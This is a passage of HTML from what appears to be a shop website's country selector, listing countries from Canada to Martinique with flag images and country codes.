                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bq.png"
                      width="20"
                      height="15"
                      alt="Caribbean Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Caribbean Netherlands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ky.png"
                      width="20"
                      height="15"
                      alt="Cayman Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cayman Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cl.png"
                      width="20"
                      height="15"
                      alt="Chile"
                      class="localization-form-v2__image"
                    >
                  
                  Chile
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cx.png"
                      width="20"
                      height="15"
                      alt="Christmas Island"
                      class="localization-form-v2__image"
                    >
                  
                  Christmas Island
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cc.png"
                      width="20"
                      height="15"
                      alt="Cocos (Keeling) Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cocos (Keeling) Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/co.png"
                      width="20"
                      height="15"
                      alt="Colombia"
                      class="localization-form-v2__image"
                    >
                  
                  Colombia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cr.png"
                      width="20"
                      height="15"
                      alt="Costa Rica"
                      class="localization-form-v2__image"
                    >
                  
                  Costa Rica
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cw.png"
                      width="20"
                      height="15"
                      alt="Curaçao"
                      class="localization-form-v2__image"
                    >
                  
                  Curaçao
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dm.png"
                      width="20"
                      height="15"
                      alt="Dominica"
                      class="localization-form-v2__image"
                    >
                  
                  Dominica
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/do.png"
                      width="20"
                      height="15"
                      alt="Dominican Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Dominican Republic
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ec.png"
                      width="20"
                      height="15"
                      alt="Ecuador"
                      class="localization-form-v2__image"
                    >
                  
                  Ecuador
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sv.png"
                      width="20"
                      height="15"
                      alt="El Salvador"
                      class="localization-form-v2__image"
                    >
                  
                  El Salvador
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fk.png"
                      width="20"
                      height="15"
                      alt="Falkland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Falkland Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gf.png"
                      width="20"
                      height="15"
                      alt="French Guiana"
                      class="localization-form-v2__image"
                    >
                  
                  French Guiana
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pf.png"
                      width="20"
                      height="15"
                      alt="French Polynesia"
                      class="localization-form-v2__image"
                    >
                  
                  French Polynesia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ga.png"
                      width="20"
                      height="15"
                      alt="Gabon"
                      class="localization-form-v2__image"
                    >
                  
                  Gabon
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gm.png"
                      width="20"
                      height="15"
                      alt="Gambia"
                      class="localization-form-v2__image"
                    >
                  
                  Gambia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ge.png"
                      width="20"
                      height="15"
                      alt="Georgia"
                      class="localization-form-v2__image"
                    >
                  
                  Georgia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/de.png"
                      width="20"
                      height="15"
                      alt="Germany"
                      class="localization-form-v2__image"
                    >
                  
                  Germany
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gh.png"
                      width="20"
                      height="15"
                      alt="Ghana"
                      class="localization-form-v2__image"
                    >
                  
                  Ghana
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gi.png"
                      width="20"
                      height="15"
                      alt="Gibraltar"
                      class="localization-form-v2__image"
                    >
                  
                  Gibraltar
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gr.png"
                      width="20"
                      height="15"
                      alt="Greece"
                      class="localization-form-v2__image"
                    >
                  
                  Greece
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gl.png"
                      width="20"
                      height="15"
                      alt="Greenland"
                      class="localization-form-v2__image"
                    >
                  
                  Greenland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gd.png"
                      width="20"
                      height="15"
                      alt="Grenada"
                      class="localization-form-v2__image"
                    >
                  
                  Grenada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gp.png"
                      width="20"
                      height="15"
                      alt="Guadeloupe"
                      class="localization-form-v2__image"
                    >
                  
                  Guadeloupe
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gt.png"
                      width="20"
                      height="15"
                      alt="Guatemala"
                      class="localization-form-v2__image"
                    >
                  
                  Guatemala
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gg.png"
                      width="20"
                      height="15"
                      alt="Guernsey"
                      class="localization-form-v2__image"
                    >
                  
                  Guernsey
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gn.png"
                      width="20"
                      height="15"
                      alt="Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gw.png"
                      width="20"
                      height="15"
                      alt="Guinea-Bissau"
                      class="localization-form-v2__image"
                    >
                  
                  Guinea-Bissau
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gy.png"
                      width="20"
                      height="15"
                      alt="Guyana"
                      class="localization-form-v2__image"
                    >
                  
                  Guyana
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ht.png"
                      width="20"
                      height="15"
                      alt="Haiti"
                      class="localization-form-v2__image"
                    >
                  
                  Haiti
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hn.png"
                      width="20"
                      height="15"
                      alt="Honduras"
                      class="localization-form-v2__image"
                    >
                  
                  Honduras
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hk.png"
                      width="20"
                      height="15"
                      alt="Hong Kong SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Hong Kong SAR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hu.png"
                      width="20"
                      height="15"
                      alt="Hungary"
                      class="localization-form-v2__image"
                    >
                  
                  Hungary
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/is.png"
                      width="20"
                      height="15"
                      alt="Iceland"
                      class="localization-form-v2__image"
                    >
                  
                  Iceland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/in.png"
                      width="20"
                      height="15"
                      alt="India"
                      class="localization-form-v2__image"
                    >
                  
                  India
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ID"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/id.png"
                      width="20"
                      height="15"
                      alt="Indonesia"
                      class="localization-form-v2__image"
                    >
                  
                  Indonesia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jm.png"
                      width="20"
                      height="15"
                      alt="Jamaica"
                      class="localization-form-v2__image"
                    >
                  
                  Jamaica
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ki.png"
                      width="20"
                      height="15"
                      alt="Kiribati"
                      class="localization-form-v2__image"
                    >
                  
                  Kiribati
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mq.png"
                      width="20"
                      height="15"
                      alt="Martinique"
                      class="localization-form-v2__image"
                    >
                  
                  Martinique
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
